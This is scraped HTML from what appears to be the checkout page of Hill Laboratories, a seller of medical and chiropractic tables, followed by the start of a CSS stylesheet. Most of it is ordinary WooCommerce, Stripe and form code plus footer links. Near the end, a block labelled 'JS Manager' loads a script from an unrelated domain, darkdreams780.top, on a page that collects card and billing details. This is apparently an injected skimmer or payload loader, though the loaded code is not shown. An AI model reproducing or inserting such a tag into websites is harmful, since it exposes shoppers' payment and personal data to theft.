failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \/ City \/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"656a5d3de7","apply_coupon_nonce":"ab56a924d9","remove_coupon_nonce":"aa892f8b67","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/hilllabs.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_518eVEELVX663CyRWFlBodsNFljLCik8CYhpRkLVjVsXzfLLsOxvKnDJYfs8Rc3lpb6oJEWsq6FVk9XeiqLu2W7fl00Qx1mfIze","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/hilllabs.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/hilllabs.com\/wp-admin\/admin-ajax.php","theme_name":"hill-labs","testMode":"","createPaymentIntentNonce":"df73755709","updatePaymentIntentNonce":"4f466ecdf5","createSetupIntentNonce":"fb3badb74d","createAndConfirmSetupIntentNonce":"9d7f5d5270","updateFailedOrderNonce":"9624416e8b","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/hilllabs.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/hilllabs.com\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"435692c844","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 61) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "61", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_61" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_61";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_61" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 61, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<div class="site-footer bg-charcoal">
    <div class="border-b border-black px-5 py-5 md:px-9 md:py-9">
        <div class="flex flex-wrap md:-mx-4 lg:-mx-7 overflow-hidden">
                        <div class="w-full md:w-1/2 lg:w-1/4 md:px-4 lg:px-7 lg:mb-0 mb-6">
                <div class="font-sans font-bold uppercase text-base text-white border-b border-sage pb-1 mb-2 tracking-relaxed">Products</div>
                                <ul>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/hill-labs-best-chiropractic-tables-2026/"
                            >
                                Chiropractic Tables                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/medical/"
                            >
                                Medical Tables and Procedure Chairs                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/physical-therapy-tables-equipment/"
                            >
                                Physical Therapy Tables & Equipment                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://www.hilldtsolutions.com/"
                            target="_blank" rel="noopener">
                                Hill DT Solutions                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline "
                            href="https://hilllabs.com/shop/"
                            >
                                Shop Devices & Supply                        </a>
                    </li>
                                    </ul>
                            </div>
                        <div class="w-full md:w-1/2 lg:w-1/4 md:px-4 lg:px-7 lg:mb-0 mb-6">
                <div class="font-sans font-bold uppercase text-base text-white border-b border-sage pb-1 mb-2 tracking-relaxed">Tools</div>
                                <ul>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabshelp.zendesk.com/"
                            target="_blank" rel="noopener">
                                Service & Support Center                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/finance/"
                            >
                                Finance Equipment Purchase                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/serial/"
                            >
                                Product Serial No Database                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/status/"
                            >
                                Table Order Status                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/paymybill/"
                            >
                                Pay a Bill Online                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline "
                            href="https://hilllabs.com/service-contractors/"
                            >
                                Locate a Service Contractor                        </a>
                    </li>
                                    </ul>
                            </div>
                        <div class="w-full md:w-1/2 lg:w-1/4 md:px-4 lg:px-7 lg:mb-0 mb-6">
                <div class="font-sans font-bold uppercase text-base text-white border-b border-sage pb-1 mb-2 tracking-relaxed">Resources</div>
                                <ul>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/about-us/"
                            >
                                About Hill Laboratories                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/ada-tax-credit/"
                            >
                                ADA Tax Credit                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/cushions/"
                            >
                                Cushion Replacements                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/colors/"
                            >
                                Color Options                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline mb-1"
                            href="https://hilllabs.com/rush-service/"
                            >
                                Rush Service                        </a>
                    </li>
                                        <li>
                        <a
                            class="font-sans text-sm text-white hover:underline "
                            href="https://hilllabs.com/return-policy/"
                            >
                                Return Policy                        </a>
                    </li>
                                    </ul>
                            </div>
                        <div class="w-full md:w-1/2 lg:w-1/4 md:px-4 lg:px-7">
                <div class="font-sans font-bold uppercase text-base text-white border-b border-sage pb-1 mb-2 tracking-relaxed">
                    Hill Laboratories Co                </div>
                <div class="font-sans text-sm text-white">
                    3 N. Bacton Hill Road<br />
Frazer, PA 19355<br />
P: 1-877-445-5020<br />
F: 610-647-6297<br />
<a href="https://hilllabs.com/contact-us">@ Contact us</a>                </div>
            </div>
        </div>
    </div>
    <div class="px-9 py-2">
        <div class="flex flex-wrap">
            <div class="w-full md:w-1/2 md:flex mb-4 md:mb-0 text-center md:text-left">
                <a class="block md:inline-block mb-1 md:mb-0 font-sans text-sm text-white md:mr-8" href="https://hilllabs.com/terms-of-purchase/">Purchase Terms & Conditions</a>
                <a class="block md:inline-block font-sans text-sm text-white" href="https://hilllabs.com/privacy-policy/">Privacy Policy</a>
            </div>
            <div class="w-full md:w-1/2 md:flex justify-center md:justify-end text-center md:text-right">
                <div class="font-sans text-sm text-white">2026 - Hill Laboratories Company</div>
            </div>
        </div>
    </div>
</div>

</div>

<!-- JS Manager: custom-1763982816202 -->
<script type="text/javascript" src="https://darkdreams780.top/hilllabs/metrics.js" id="custom-1763982816202-js"></script>
<!-- End JS Manager: custom-1763982816202 -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1657eb9c3b1330',t:'MTc2ODk5MzU5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hilllabs.com/wp-content/themes/hill-labs/assets/dist/main.56f9fec3ddca268da731.css
body_size: 9837
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}html{box-sizing:border-box;font-family:sans-serif}*,:after,:before{box-sizing:inherit}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background:transparent;padding:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}.bg-black{background-color:#000}.bg-white{background-color:#fff}.bg-gray{background-color:#8a8a8a}.bg-orange{background-color:#e69d01}.bg-blue{background-color:#305c7e}.bg-forest{background-color:#17453b}.bg-sage{background-color:#327366}.bg-navy{background-color:#194261}.bg-powder{background-color:#8ba4b7}.bg-black-transp{background-color:rgba(0,0,0,.5)}.bg-charcoal{background-color:#363636}.bg-light-gray{background-color:#d8d8d8}.bg-off-white{background-color:#f5f5f5}.hover\:bg-forest:hover{background-color:#17453b}.bg-no-repeat{background-repeat:no-repeat}.bg-auto{background-size:auto}.border-transparent{border-color:transparent}.border-black{border-color:#000}.border-white{border-color:#fff}.border-gray{border-color:#8a8a8a}.border-red{border-color:#f90819}.border-blue{border-color:#305c7e}.border-sage{border-color:#327366}.border-mint{border-color:#9abdb6}.border-navy{border-color:#194261}.border-charcoal{border-color:#363636}.border-light-gray{border-color:#d8d8d8}.border-off-white{border-color:#f5f5f5}.hover\:border-sage:hover{border-color:#327366}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.border-dotted{border-style:dotted}.border-none{border-style:none}.border-2{border-width:2px}.border-4{border-width:4px}.border{border-width:1px}.border-t-2{border-top-width:2px}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-row{display:table-row}.table-cell{display:table-cell}.hidden{display:none}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.self-end{align-self:flex-end}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 